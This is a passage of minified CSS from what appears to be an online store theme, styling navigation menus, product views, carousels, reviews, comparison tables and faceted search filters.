(min-width:35.5em){.card-figcaption{display:block}}.card-figcaption-body{display:inline-block;pointer-events:all}.card-image{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;border:0;width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain;font-family:'object-fit: contain;'}.card-title{font-size:15px;margin:0 0 .28571rem}.card-title>a{text-decoration:none}.card-text{margin-bottom:.21429rem}.card-text abbr{border:0;color:inherit;font-size:inherit}.card-figcaption-button{border:none;display:block;margin:.35714rem 0 0}.card-figcaption-button:active{background-color:#fff;border:none}.card-figcaption-button+.card-figcaption-button{margin:.35714rem 0 0}.card-body{text-align:center;text-align:left}.navBar,.navList{margin-left:0}.navBar-action,.navList-action{text-decoration:none}.navList-action.is-active{font-weight:700}.navList-action--checkbox{display:inline-block;font-size:1rem;font-weight:400;margin-bottom:.35714rem;padding-left:1.85714rem;position:relative;vertical-align:baseline;width:100%}.navList-action--checkbox::after,.navList-action--checkbox::before{content:"";display:block;position:absolute;-webkit-transition:all 50ms ease-out;transition:all 50ms ease-out}.navList-action--checkbox::before{background-color:#fff;border:solid #e8e8e8;border-width:1px;height:1.14286rem;left:0;top:0;width:1.14286rem}.navList-action--checkbox::after{height:1rem;left:1px;opacity:0;top:1px;-webkit-transform:scale(0);transform:scale(0);width:1rem}.navList-action--checkbox::before{border-radius:4px}.navList-action--checkbox::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(51, 51, 51, 0.999)' /%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100%;color:rgba(51,51,51,.999);content:"";font-size:1rem;line-height:1;text-align:center}.navList-action--checkbox:after,.navList-action--checkbox:before{top:50%}.navList-action--checkbox:before{margin-top:-.57143rem}.navList-action--checkbox:after{margin-top:-.5rem}.navList-action--checkbox.is-disabled{cursor:default}.navList-action--checkbox.is-disabled::before{background-color:#fff}.navList-action--checkbox.is-checked::after,.navList-action--checkbox.is-selected::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.navList-action-close{background:#e5e5e5;border-radius:100%;display:inline-block;float:right;line-height:0;opacity:0;padding:.28571rem;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;visibility:hidden}.navList-action-close .icon{height:.92857rem;width:.92857rem;fill:#333333}.navList-action.is-selected:hover .navList-action-close{opacity:1;visibility:visible}.navBar--sub{margin-bottom:4.5rem;text-align:center}.navBar--sub .navBar-section{float:none}.navBar--sub .navBar-item{float:none;margin:0 .78571rem}@media print,screen and (min-width:35.5em){.navBar--sub .navBar-item{display:inline-block}}@media print,screen and (min-width:35.5em){.navBar--sub .navBar-item.is-active{border-bottom:1px solid #555;color:#555}}.navBar--sub .navBar-item.is-active>.navBar-action{color:#666}@media print,screen and (min-width:35.5em){.navBar--sub .navBar-item.navBar-item--separate{border-left:1px solid #555;margin:0;padding-left:.78571rem}}.navBar--sub .navBar-action{color:#555;font-size:1rem;padding:0}.navBar--sub .navBar-action:hover{color:#555}.loadingOverlay{background-color:rgba(255,255,255,.9);display:none;z-index:20}.icons-svg-sprite{display:none}.icon,.icon svg{-webkit-transition:all .15s ease;transition:all .15s ease}.actionBar-section .form-field{background-color:#fff;border:1px solid #ccc;border-radius:4px;overflow:hidden}.actionBar-section .form-field:hover{border-color:#999}.actionBar-section .form-label{color:#757575;font-size:13px;line-height:2.14286rem;margin-bottom:0;padding-left:.78571rem}.actionBar-section .form-input,.actionBar-section .form-select{border:0;padding-left:.21429rem;width:auto}.actionBar-section .form-input,.actionBar-section .form-label,.actionBar-section .form-select{display:inline-block}.actionBar-section .form-select{color:#333;height:2.14286rem}.has-ribbon{position:relative}.ribbon{background-color:#333;color:#fff;cursor:default;font-weight:700;margin:-.78571rem -.78571rem 0 0;padding:.07143rem 1rem;position:absolute;right:0;text-transform:uppercase;top:0;z-index:1}.navUser{right:0;top:26px;width:100%;z-index:5}.navUser::after,.navUser::before{display:table;content:' '}.navUser::after{clear:both}.navUser ol,.navUser ul{list-style:none;margin-left:0;margin:0;padding:0}.navUser ol ol,.navUser ol ul,.navUser ul ol,.navUser ul ul{list-style:none;margin-bottom:0}.navUser ol li,.navUser ul li{margin:0;padding:0}.navUser-section{float:left}.navUser-section::after,.navUser-section::before{display:table;content:' '}.navUser-section::after{clear:both}.navUser-section--alt{float:right;margin-left:1.5rem}.navUser-section+.navUser-section{margin-left:1.5rem}.navUser-item{float:left}.navUser-action,.navUser-item{display:block}@media print,screen and (min-width:35.5em){.navUser{padding:0 1.5rem;position:relative;right:auto;top:auto;-webkit-transform:none;transform:none;z-index:50}}.navUser .dropdown-menu{background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:0 1px 2px rgba(255,255,255,.13);box-shadow:0 1px 2px rgba(255,255,255,.13);position:absolute}@media print,screen and (min-width:35.5em){.navUser-section{position:relative}}.navUser-action{font-weight:700;padding:0;text-decoration:none;text-transform:uppercase}.navUser-action .icon{height:.57143rem;width:.57143rem;margin:-1px 0 0 .21429rem}.navUser-action svg{-webkit-transition:all .15s ease;transition:all .15s ease}.navUser-action--currencySelector+.dropdown-menu:before{left:auto!important;right:.78571rem}.navUser-action--currencySelector+.dropdown-menu:after{left:auto!important;right:.92857rem}.navUser-action--storeCredit+.dropdown-menu{max-width:21.42857rem;padding:1.5rem}.navUser-action--storeCredit+.dropdown-menu:before{left:10rem!important}.navUser-action--storeCredit+.dropdown-menu:after{left:10.14286rem!important}.navUser-action-divider{border-right:1px solid #e5e5e5;color:#757575;display:inline-block;padding:0 1.42857rem 0 0;text-decoration:none}.navUser-item{display:none}@media print,screen and (min-width:35.5em){.navUser-item{display:block}.navUser-item.navUser-item--social{margin-top:.35714rem;padding-right:.35714rem}.navUser-item.navUser-item--divider{font-size:1.78571rem;margin-top:.57143rem;padding-left:.14286rem}}.navUser-item--cart{display:block}.navUser-item--cart .dropdown-menu{max-width:22.85714rem;padding:10px 20px 20px}.navUser-item--cart .dropdown-menu.is-open{top:auto!important;left:auto!important;right:.35714rem}@media print,screen and (min-width:35.5em){.navUser-item--cart .dropdown-menu.is-open{right:0}}.navUser-item--cart .dropdown-menu.is-open:after,.navUser-item--cart .dropdown-menu.is-open:before{left:auto}.navUser-item--cart .dropdown-menu.is-open:before{right:.42857rem}@media print,screen and (min-width:35.5em){.navUser-item--cart .dropdown-menu.is-open:before{right:.78571rem}}.navUser-item--cart .dropdown-menu.is-open:after{right:.57143rem}@media print,screen and (min-width:35.5em){.navUser-item--cart .dropdown-menu.is-open:after{right:.92857rem}}.navUser-item-cartLabel{display:none;display:inline}.navUser-item--compare.show{display:block}.navUser-item--account .navUser-or{display:block}.navUser-item--account .navUser-action{display:inline-block}.navUser-or{cursor:default;display:inline-block;padding:0 2px;position:relative;z-index:1}.navUser-action--quickSearch.is-open{position:relative}.navUser-action--quickSearch.is-open:before{display:block;width:0;height:0;border:inset 10px;content:'';bottom:0;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.dropdown--quickSearch{background-color:#e5e5e5;padding:1.5rem 0;padding:3rem}.dropdown--quickSearch.is-open{left:0!important;outline:0;right:0!important;width:100%!important;z-index:50}.dropdown--quickSearch .form{margin:auto;max-width:30rem}.dropdown--quickSearch .form,.dropdown--quickSearch .form-field{margin-bottom:0}.dropdown--quickSearch .form-input{font-size:20px;height:unset}.dropdown--quickSearch .productGrid{padding:1.5rem 0 0;padding:3rem 0 0}.countPill{background-color:#333;border-radius:50%;color:#fff;display:none;font-size:12px;font-weight:700;height:20px;line-height:20px;margin-left:.21429rem;text-align:center;width:20px}.countPill--positive{display:inline-block}.countPill--alt{background-color:#ccc;color:#333}.navPage-childList,.navPages .navPage-subMenu-list{border-left:1px solid #ccc;margin:.35714rem .78571rem;padding-left:.78571rem}.has-activeNavPages{overflow:hidden;-webkit-overflow-scrolling:auto}.navPages-container{bottom:0;display:none;height:100%;left:0;-webkit-overflow-scrolling:touch;position:absolute;right:0}@media print,screen and (min-width:35.5em){.navPages-container{background:0 0;display:block;height:auto;padding:0;position:relative}}.navPages-container.is-open{display:block;padding-top:55px;z-index:0}.navPages{background-color:#e5e5e5;height:100%;overflow-y:auto;padding:1.5rem}@media print,screen and (min-width:35.5em){.navPages{margin:0 auto;max-width:85.71429rem;width:100%;background:0 0;font-size:0;overflow-y:visible;padding:0;text-align:center}.navPages::after,.navPages::before{display:table;content:' '}.navPages::after{clear:both}.navPages::after,.navPages::before{display:table;content:' '}.navPages::after{clear:both}.navPages ol,.navPages ul{list-style:none;margin-left:0;margin:0;padding:0}.navPages ol ol,.navPages ol ul,.navPages ul ol,.navPages ul ul{list-style:none;margin-bottom:0}.navPages ol li,.navPages ul li{margin:0;padding:0}.navPages-section{float:left}.navPages-section::after,.navPages-section::before{display:table;content:' '}.navPages-section::after{clear:both}.navPages-section--alt{float:right;margin-left:1.5rem}.navPages-section+.navPages-section{margin-left:1.5rem}.navPages-item{float:left}.navPages-action,.navPages-item{display:block}}.navPages ul{list-style:none}.navPages .navPage-subMenu-list{border-left:0;list-style:none;margin-left:0;padding-left:0}@media print,screen and (min-width:35.5em){.navPages .navPage-subMenu-list{margin:0 auto;max-width:85.71429rem;width:100%;border-left:0;margin:auto;padding-left:0}.navPages .navPage-subMenu-list::after,.navPages .navPage-subMenu-list::before{display:table;content:' '}.navPages .navPage-subMenu-list::after{clear:both}}.navPages-list{margin:0}@media print,screen and (min-width:35.5em){.navPages-list{display:inline-block;float:none}}.navPages-list+.navPages-list{border-top:1px solid #ccc;margin-top:.78571rem;padding-top:.78571rem}.navPages-list-depth-max.subMenu-is-open .is-hidden{display:none}@media print,screen and (min-width:35.5em){.navPages-list-depth-max.subMenu-is-open .is-hidden{display:inline-block}}.navPages-list-depth-max.subMenu-is-open .navPages-item-page{display:none}@media print,screen and (min-width:35.5em){.navPages-list-depth-max.subMenu-is-open .navPages-item-page{display:inline-block}}@media print,screen and (min-width:35.5em){.navPages-action-depth-max.has-subMenu.is-root.is-open .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}}.navPages-action-depth-max.has-subMenu.is-open{border-bottom:1px solid #ccc;text-align:center}@media print,screen and (min-width:35.5em){.navPages-action-depth-max.has-subMenu.is-open{border-bottom:0;text-align:left}}.navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon{border:solid 1px #d6cdc0;border-radius:4px;float:left;height:35px;margin-top:-10px;padding:11.7px;-webkit-transform:rotate(90deg);transform:rotate(90deg);width:35px}@media print,screen and (min-width:35.5em){.navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon{height:.57143rem;width:.57143rem;border:0;border-radius:0;float:none;margin-top:0;padding:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}.navPages-action-depth-max.has-subMenu.is-open svg{height:9.6px;width:9.6px}@media print,screen and (min-width:35.5em){.navPages-action-depth-max.has-subMenu.is-open svg{height:100%;width:100%}}.navPages-action{color:#333;display:block;font-size:15px;font-weight:700;padding:.78571rem 0;text-decoration:none;text-transform:capitalize}@media print,screen and (min-width:35.5em){.navPages-action{display:inline-block;padding:.78571rem 1.14286rem 1.14286rem}.navPages-action.is-open svg{fill:#757575}}.navPages-action:hover{color:#757575}.navPages-action:hover svg{fill:#757575}.navPages-action svg{fill:#333333;-webkit-transition:all .15s ease;transition:all .15s ease}.navPages-action--storeCredit{color:#757575}.navPages-action--compare{display:none}.navPages-action--compare.show{display:block}.navPages-action-moreIcon{height:.57143rem;width:.57143rem;margin-left:.35714rem;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}@media print,screen and (min-width:35.5em){.navPages-action-moreIcon{-webkit-transform:none;transform:none}}.has-subMenu.is-open .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}.navPage-childList{display:none}@media print,screen and (min-width:35.5em){.navPage-childList{border:0;display:block}}.navPage-childList.is-open{display:block}.navPage-subMenu{display:none;outline:0}@media print,screen and (min-width:35.5em){.navPage-subMenu{background-color:#e5e5e5;padding:1.5rem 1.5rem 2.28571rem!important;position:absolute;text-align:left}.navPage-subMenu.is-open{display:block;left:0;width:100%}.navPage-subMenu .navPages-action-moreIcon{display:none}}.navPage-subMenu.is-open{display:block}@media print,screen and (min-width:35.5em){.has-subMenu.is-root+.navPage-subMenu-horizontal{border-left:0;height:auto;left:inherit;margin:auto;top:inherit;width:15.35714rem}}@media print,screen and (min-width:35.5em){.navPage-subMenu-horizontal.is-open{border-left:1px solid #ccc;display:inherit;height:auto;margin-left:15.35714rem;padding:0!important;top:0;width:16.35714rem}}@media print,screen and (min-width:35.5em){.navPage-subMenu-horizontal .navPages-action-moreIcon{display:inline-block;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}@media print,screen and (min-width:35.5em){.navPage-subMenu-item .navPages-action{text-transform:none;width:100%}}.navPage-subMenu-item-child,.navPage-subMenu-item-parent{width:100%}@media print,screen and (min-width:35.5em){.navPage-subMenu-item-child .navPage-subMenu-action,.navPage-subMenu-item-parent .navPage-subMenu-action{padding-left:1.5rem;padding-right:1.5rem;width:100%}.navPage-subMenu-item-child .navPage-subMenu-action.is-open,.navPage-subMenu-item-child .navPage-subMenu-action:hover,.navPage-subMenu-item-parent .navPage-subMenu-action.is-open,.navPage-subMenu-item-parent .navPage-subMenu-action:hover{background:#c8bdb2;color:#000;font-weight:500;opacity:.3}}.navPage-subMenu-action{padding:.78571rem 0}@media print,screen and (min-width:35.5em){.navPage-subMenu-action{padding:.78571rem 0 1.14286rem}}.navPage-childList-action{font-weight:400;padding:0 0 .35714rem}.navPages-quickSearch{border-bottom:1px solid #e5e5e5;margin-bottom:.78571rem}@media print,screen and (min-width:35.5em){.navPages-quickSearch{display:none}}.navPages-quickSearch>.container,.navPages-quickSearch>.wrapper{padding:0}.navPages-quickSearch .form{margin:0}.navPages-quickSearch .form-field{margin-bottom:0}@media print,screen and (min-width:35.5em){.navPages-list--user{display:none}}.navPages-list--user #currencySelection2{background-color:#fff;border:1px solid #e5e5e5}.navPages-list--user #currencySelection2 .dropdown-menu-item{padding:0}.navPages-list--user #currencySelection2 .dropdown-menu-item:not(:last-child){border-bottom:1px solid #e5e5e5}.navPages-list--user #currencySelection2 a{padding:.78571rem 1.5rem}.tags{list-style:none;margin-left:0;font-size:0;text-align:center}.tags ol,.tags ul{list-style:none;margin-bottom:0}.tag{display:inline-block;font-size:1rem}.tag a{color:#757575;display:inline-block;padding:.35714rem .5rem;text-decoration:none}.tag a:hover{color:#333}.socialLinks{list-style:none;margin-left:0;margin:0;padding:0;line-height:37px}.socialLinks::after,.socialLinks::before{display:table;content:' '}.socialLinks::after{clear:both}.socialLinks ol,.socialLinks ul{list-style:none;margin-bottom:0}.socialLinks li{margin:0;padding:0}.socialLinks .icon{height:1.42857rem;width:1.42857rem;margin:0;text-decoration:none}.socialLinks .icon:hover svg{fill:#999999}.socialLinks .icon svg{fill:#757575;-webkit-transition:all .15s ease;transition:all .15s ease}.socialLinks-item--pinterest{width:25px}.pin_it_iframe_widget{display:none}.socialLinks-item{display:inline-block;font-size:0}.socialLinks .socialLinks-item{margin-bottom:.35714rem;margin-right:.78571rem}.socialLinks .socialLinks-item:last-child{margin-right:0}.socialLinks--alt .icon{height:1.5rem;width:1.5rem}.socialLinks--alt svg{fill:#757575}.heroCarousel{width:1px;min-width:100%;margin-bottom:4.5rem}.heroCarousel.slick-slider{min-height:auto}.heroCarousel.slick-initialized{opacity:1}.heroCarousel:not(.slick-initialized) :not(.heroCarousel-slide--first).heroCarousel-slide{display:none}.heroCarousel .slick-next,.heroCarousel .slick-prev{top:50%}.heroCarousel .slick-next{right:15px}@media print,screen and (min-width:35.5em){.heroCarousel .slick-next{right:25px}}.heroCarousel .slick-prev{left:15px}@media print,screen and (min-width:35.5em){.heroCarousel .slick-prev{left:25px}}.heroCarousel .slick-dots{bottom:.5rem}@media print,screen and (min-width:35.5em){.heroCarousel .slick-dots{bottom:1.5rem}}.heroCarousel .slick-dots li{background-color:#fff;background-color:rgba(255,255,255,.9)}.heroCarousel-slide{position:relative}.heroCarousel-slide a{text-decoration:none}.heroCarousel-slide .heroCarousel-image{margin:0 auto}@media print,screen and (min-width:35.5em){.heroCarousel-slide .heroCarousel-image{-o-object-fit:cover;object-fit:cover;width:auto}}.heroCarousel-slide.compat-object-fit{background-size:cover;background-position:50%;background-repeat:no-repeat}@media print,screen and (min-width:79.9375em){.heroCarousel-slide.compat-object-fit.stretch{background-size:100% 100%}}.heroCarousel-slide.compat-object-fit .heroCarousel-image{opacity:0}.heroCarousel-content{padding:.78571rem 1.5rem 3rem;text-align:center}@media print,screen and (min-width:35.5em){.heroCarousel-content{left:0;margin:0 auto;padding:2.25rem;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:50rem}.heroCarousel-content.heroCarousel-content--empty{background-color:transparent}}.heroCarousel-title{color:#444;font-size:20px;margin-top:0}@media print,screen and (min-width:35.5em){.heroCarousel-title{font-size:50px}}.heroCarousel-description{color:#333;font-size:12px;font-size:13px}@media print,screen and (min-width:35.5em){.heroCarousel-description{font-size:15px}}.heroCarousel-action{margin:0}@media print,screen and (min-width:35.5em){.heroCarousel-action{margin-top:1.5rem}}@media print,screen and (min-width:35.5em){.writeReview-productDetails{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.writeReview-productDetails .product-brand{color:#999;margin:0}.writeReview-productDetails .product-title{margin-top:0}@media print,screen and (min-width:35.5em){.writeReview-form{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.writeReview-productImage-container{position:relative}.writeReview-productImage-container img{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.writeReview-productImage-container:after{content:'';display:block;height:0;width:100%;padding-bottom:100%}.account--addReturn .table{display:block;margin-bottom:0;display:table}.account--addReturn .table tr{display:block;padding:1.5rem 0;display:table-row;padding:0}.account--addReturn .table td,.account--addReturn .table th{display:block;padding:0;display:table-cell;padding-bottom:.78571rem;padding-top:.78571rem}.account--addReturn .table td+td,.account--addReturn .table td+th,.account--addReturn .table th+td,.account--addReturn .table th+th{padding-left:0;padding-left:1.5rem}.account--addReturn .table .return-itemTitle+.definitionList{margin-top:.21429rem}.account--addReturn .table .return-itemPrice{text-align:center}.account--addReturn .table .return-itemQuantity{text-align:right}.account--addReturn .table-thead{display:none;display:table-header-group}.account--addReturn .table-thead th{font-size:15px}.account--addReturn .table-thead th:first-child{width:60%}.account--addReturn .table-tbody{display:block;display:table-row-group}.return-itemName{font-size:15px;font-weight:700;font-size:1rem;font-weight:400}.return-itemPrice{color:#999;margin-bottom:.35714rem;color:inherit;margin-bottom:0;text-align:center}.return-itemQuantity .form-label{display:inline;margin-right:.35714rem;border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.account--addReturn-row{margin:0 -.75rem;max-width:none;width:auto;margin:0 -1rem}.account--addReturn-row::after,.account--addReturn-row::before{display:table;content:' '}.account--addReturn-row::after{clear:both}.account--addReturn-column{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding:0 1rem;width:50%}.productCarousel{width:1px;min-width:100%;margin:0 -.75rem;max-width:none;width:auto}.productCarousel::after,.productCarousel::before{display:table;content:' '}.productCarousel::after{clear:both}.productCarousel-slide{padding-left:.75rem;padding-right:.75rem;width:50%;float:left;width:33.33333%}@media print,screen and (min-width:35.5em){.productCarousel-slide{width:25%}}@media print,screen and (min-width:79.9375em){.productCarousel-slide{width:25%}}.productCarousel-slide .card .card-title{overflow-wrap:break-word}.quickView::after,.quickView::before{display:table;content:' '}.quickView::after{clear:both}.productReviews-list{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0}.productReviews-list ol,.productReviews-list ul{list-style:none;margin-bottom:0}.productReviews-list::after,.productReviews-list::before{display:table;content:' '}.productReviews-list::after{clear:both}.productReview{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;display:inline-block;float:none;font-size:1rem;vertical-align:top}@media print,screen and (min-width:35.5em){.productReview{width:50%}}@media print,screen and (min-width:79.9375em){.productReview{width:33.33333%}}.productReview-title{margin:0;text-transform:none}.productReview-author{color:#757575;margin-bottom:1rem}.productReview-rating{display:inline-block;margin-bottom:.35714rem}.productReview-ratingNumber{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.productView{padding-top:1rem}.productView-images{margin-bottom:3rem}.productView-image{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:auto;position:relative}@media print,screen and (min-width:35.5em){.productView-image{min-height:366px;min-width:inherit}}.productView-image+.productView-thumbnails{margin-top:.78571rem}.productView-img-container{position:relative;margin:auto;max-width:650px;width:100%}.productView-img-container img{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;max-height:100%;width:100%;-o-object-fit:contain;object-fit:contain;font-family:'object-fit: contain;'}.productView-img-container:after{content:'';display:block;height:0;width:100%;padding-bottom:100%}.productView-thumbnails{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;margin-left:0;margin-right:0}.productView-thumbnails ol,.productView-thumbnails ul{list-style:none;margin-bottom:0}.productView-thumbnails::after,.productView-thumbnails::before{display:table;content:' '}.productView-thumbnails::after{clear:both}.productView-thumbnails .slick-list{margin-left:2.85714rem;margin-right:2.85714rem}.productView-thumbnails .slick-next{right:0}.productView-thumbnails .slick-prev{left:0}.productView-thumbnails img{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;max-height:80px;max-width:80px;width:100%;-o-object-fit:contain;object-fit:contain;font-family:'object-fit: contain;'}.productView-thumbnail{padding-left:.75rem;padding-right:.75rem;width:25%;float:left;padding-left:.35714rem;padding-right:.35714rem;text-align:center}@media print,screen and (min-width:79.9375em){.productView-thumbnail{width:20%}}.productView-thumbnail-link{border:1px solid #ccc;display:inline-block;height:110px;max-width:100%;padding:2px;position:relative;text-align:center;width:100%}.productView-thumbnail-link.is-active,.productView-thumbnail-link:hover{border-color:#555}.productView-details{margin-bottom:2rem}@media print,screen and (min-width:35.5em){.productView-product{border-bottom:1px solid #ccc;padding-bottom:2rem}}.productView-product>:last-child{margin-bottom:0}.productView-title{font-size:20px;margin:-.78571rem 0 .35714rem}@media print,screen and (min-width:35.5em){.productView-title{margin-top:1.5rem}}@media print,screen and (min-width:79.9375em){.productView-title{font-size:28px}}.productView-brand{color:#757575;font-size:15px;margin:0 0 .78571rem}@media print,screen and (min-width:79.9375em){.productView-brand{font-size:20px;margin:-.21429rem 0 1rem}}.productView-price{font-size:15px;margin-bottom:.5rem}@media print,screen and (min-width:35.5em){.productView-price{font-size:25px;margin-bottom:1rem}}.productView-price .price-section--saving{font-size:15px}.productView-price abbr{border:0;color:inherit;font-size:inherit}.productView-reviewLink{display:inline-block;margin-left:.78571rem;vertical-align:middle}.productView-reviewLink+.productView-reviewLink{display:block;margin-left:auto;display:inline-block;margin-left:.78571rem}.productView-reviewLink>a{color:#757575}.productView-reviewLink>a:hover{color:#333}.productView-info{margin-top:.78571rem;margin-top:0}.productView-info::after,.productView-info::before{display:table;content:' '}.productView-info::after{clear:both}.productView-info-name,.productView-info-value{float:left;float:none}.productView-info-name{clear:both;margin-bottom:.21429rem;margin-right:.35714rem;font-family:Roboto,Arial,Helvetica,sans-serif;font-size:13px;font-weight:400}.productView-info-value{margin-bottom:.35714rem;margin-bottom:1rem}.productView-options{margin-bottom:1.5rem;text-align:center;text-align:left}.productView-options::after,.productView-options::before{display:table;content:' '}.productView-options::after{clear:both}.productView-options .form-input[type=number]{width:16.66667%}.productView-options .form{display:inline}.productView-options input[type=file]{font-size:13px}.productView-options .form-field{font-size:0;margin-bottom:2rem}.productView-options .form-field>.form-checkbox+.form-label,.productView-options .form-field>.form-radio+.form-label{display:inline-block;margin-left:1.5rem;width:auto;margin-left:0;width:100%}.productView-options .form-field>.form-label:nth-of-type(2){margin-left:0}.productView-options .form-action{float:left;padding:0 .71429rem;width:50%}@media print,screen and (min-width:79.9375em){.productView-options .form-action{display:inline-block;margin-top:1rem}}.productView-options .form-action .button{width:100%}@media print,screen and (min-width:79.9375em){.productView-options .form-action .button{margin-right:.78571rem;width:auto}}.productOptions-list{border:1px solid #ccc;border-color:#ccc;list-style:none;margin:0}.productOptions-list-item{padding:1.5rem}.productOptions-list-item+.productOptions-list-item{border-top:1px solid #ccc;border-color:#ccc}.productOptions-list-item .form-label{text-align:left;top:-2px}.productOptions-list-item-content,.productOptions-list-item-figure{display:table-cell;vertical-align:middle}.productOptions-list-item-figure{width:3rem}@media screen and (min-width:0\0){.productOptions-list-item-figure img{width:42px}}.productOptions-list-item-content{padding-left:1.28571rem}.shareProduct{text-align:center}.productView-image .easyzoom-flyout{overflow:hidden;position:absolute;width:100%;height:100%;left:0;top:0}.productView-image .easyzoom-flyout img{max-width:none;width:auto}.price--discounted,.price--non-sale,.price--rrp{text-decoration:line-through}.price-section--minor{color:#999}.compareTable{border-top:1px solid #e5e5e5;border-color:#ccc;table-layout:fixed;width:100%}.compareTable-row{vertical-align:top}.compareTable-row+.compareTable-row .compareTable-heading,.compareTable-row+.compareTable-row .compareTable-item{border-top:1px solid #e5e5e5;border-color:#ccc}.compareTable-row+.compareTable-row .compareTable-heading:empty{border-top:0}.compareTable-heading{font-family:Roboto,Arial,Helvetica,sans-serif;font-size:15px;font-weight:400;padding:1.28571rem 1rem;position:relative;text-align:right;width:0}@media print,screen and (min-width:35.5em){.compareTable-heading{width:25%}}.compareTable-headingText{position:absolute;top:1.28571rem;white-space:nowrap}@media print,screen and (min-width:35.5em){.compareTable-headingText{position:inherit;top:inherit}}.compareTable-item{padding:3.28571rem 1rem 1.28571rem}@media print,screen and (min-width:35.5em){.compareTable-item{padding-top:1.28571rem}}.compareTable-removeProduct{background-color:#e5e5e5;border-radius:50%;height:2.5rem;position:absolute;right:-1rem;top:-1rem;-webkit-transition:background-color .15s ease;transition:background-color .15s ease;width:2.5rem}.compareTable-removeProduct .icon{fill:#757575;height:1.5rem;margin-top:.5rem;width:1.5rem}.compareTable-product{font-weight:400;padding:2rem 1rem 1.28571rem;padding-left:.71429rem;padding-right:.71429rem}.compareTable-product .card{margin-bottom:0}.compareTable-product .card-body{min-height:6rem;padding-top:1rem}.compareTable-action{padding:0 1rem 1rem;padding-left:.71429rem;padding-right:.71429rem}.compareTable-action .button{display:block;padding-left:.78571rem;padding-right:.78571rem;width:100%}.blocker{background:rgba(255,255,255,.5);bottom:0;left:0;position:absolute;right:0;top:-1px;z-index:500}.blocker-container{position:relative}.artify-layout--jewelry .blocker{background:rgba(255,255,255,.3)}.textTruncate{padding-bottom:1.5rem;position:relative;-webkit-transition:max-height .1s ease-out;transition:max-height .1s ease-out}.js .textTruncate{max-height:110px;overflow:hidden}.js .textTruncate--visible{max-height:71.42857rem}.textTruncate-viewMore{background-color:#fff;bottom:0;padding-top:10px;position:absolute;width:100%}.toggle{border-top:1px solid #e5e5e5;margin-bottom:2.28571rem}.toggle:last-of-type{margin-bottom:4.57143rem}.toggle-title{margin-bottom:2.28571rem}.toggleLink{color:#757575}.toggleLink:hover{color:#333}.toggle-title .toggleLink{float:right;line-height:24px}.toggleLink-text{font-size:13px;font-weight:400}.toggleLink-text--off{display:inline-block}.toggleLink.is-open .toggleLink-text--off{display:none}.toggleLink-text--on{display:none}.toggleLink.is-open .toggleLink-text--on{display:inline-block}.toggle-content{display:none}.toggle-content.is-open{display:block}.facetedSearch-toggle{margin:0 auto;max-width:85.71429rem;width:100%;border:#e5e5e5 solid;border-radius:4px;border-width:1px;display:block;margin-bottom:2rem;padding:1rem}.facetedSearch-toggle::after,.facetedSearch-toggle::before{display:table;content:' '}.facetedSearch-toggle::after{clear:both}@media print,screen and (min-width:35.5em){.facetedSearch-toggle{display:none!important}}.facetedSearch-toggle.is-open{border-bottom-left-radius:0;border-bottom-right-radius:0;margin-bottom:0}.facetedSearch-toggle-indicator,.facetedSearch-toggle-text{display:block;font-weight:400}.facetedSearch-toggle-text{padding-left:.75rem;padding-right:.75rem;width:58.33333%;float:left;padding:0;text-align:left}.facetedSearch-toggle-indicator{padding-left:.75rem;padding-right:.75rem;width:41.66667%;float:left;font-weight:700;padding:0;text-align:right}.facetedSearch-navList{display:none}@media print,screen and (min-width:35.5em){.facetedSearch-navList{display:block!important}}.facetedSearch-navList.is-open{display:block}.facetedSearch-navList.is-open .accordion--navList,.facetedSearch-navList.is-open .accordion-block:first-child .accordion-navigation{border-top-left-radius:0;border-top-right-radius:0}.facetedSearch-toggle+.facetedSearch-navList,.sidebarBlock+.facetedSearch-navList{margin-top:2rem}.facetedSearch-toggle+.facetedSearch-navList.is-open,.sidebarBlock+.facetedSearch-navList.is-open{margin-top:-1px}@media print,screen and (min-width:35.5em){.facetedSearch-toggle+.facetedSearch-navList.is-open,.sidebarBlock+.facetedSearch-navList.is-open{margin-top:2rem}}.facetedSearch-navList .navList--inner{padding-left:1.5rem}.facet-quick-heading{text-transform:capitalize}.facetedSearch-optionColumns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px}.facetedSearch-refineFilters{display:none}@media print,screen and (min-width:35.5em){.facetedSearch-refineFilters{display:block}}.facetedSearch-content--rating .is-selected{font-weight:700}.banners{background-color:#757575;padding:.78571rem 0;text-align:center}.banners p:last-child{margin-bottom:0}.banners a{color:#fff}.banner{margin:0 auto;max-width:85.71429rem;width:100%}.banner::after,.banner::before{display:table;content:' 